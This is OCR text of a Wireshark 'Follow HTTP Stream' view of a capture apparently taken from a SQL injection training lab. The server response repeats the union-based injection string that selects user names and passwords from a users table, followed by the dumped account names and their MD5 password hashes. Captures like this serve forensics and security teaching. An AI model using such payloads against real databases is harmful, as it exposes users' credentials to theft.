 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as... Back Close